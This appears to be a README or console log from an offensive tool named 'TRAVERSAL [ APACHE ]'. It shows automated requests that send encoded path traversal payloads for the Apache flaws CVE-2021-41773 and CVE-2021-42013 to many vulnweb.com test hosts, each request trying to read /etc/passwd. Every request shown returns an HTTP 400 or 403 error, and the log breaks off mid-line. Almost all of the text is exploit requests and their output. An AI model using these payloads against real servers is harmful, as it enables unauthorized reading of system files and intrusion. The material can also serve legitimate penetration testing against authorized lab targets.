 TRAVERSAL [ APACHE ]
By: imhunterand / https://labsbots.com/
https://twitter.com/imhunterand
https://github.com/imhunterand/
[ 00:10:10 ] [ INF ] Range: None
[ 00:10:10 ] [ INF ] File Exploits: assets/exploits.json
[ 00:10:10 ] [ INF ] Total Generated: 11
[ 00:10:11 ] [ ERR ] http://odincovo.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://tetphp.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://www.virus.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testhtml5.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testphp.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://antivirus1.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testasp.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 403
[ 00:10:11 ] [ ERR ] http://testaspnet.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 403
[ 00:10:11 ] [ ERR ] http://www.test.php.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://viruswall.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://virus.vulnweb.com/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd  COMMAND: CVE-2021-41773  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testasp.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 403
[ 00:10:11 ] [ ERR ] http://viruswall.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testphp.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testhtml5.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://antivirus1.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://odincovo.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://tetphp.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://www.virus.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://testaspnet.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 403
[ 00:10:11 ] [ ERR ] http://virus.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: 400
[ 00:10:11 ] [ ERR ] http://www.test.php.vulnweb.com/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd  COMMAND: CVE-2021-42013-0  RESULT: HTTP Error!  CODE: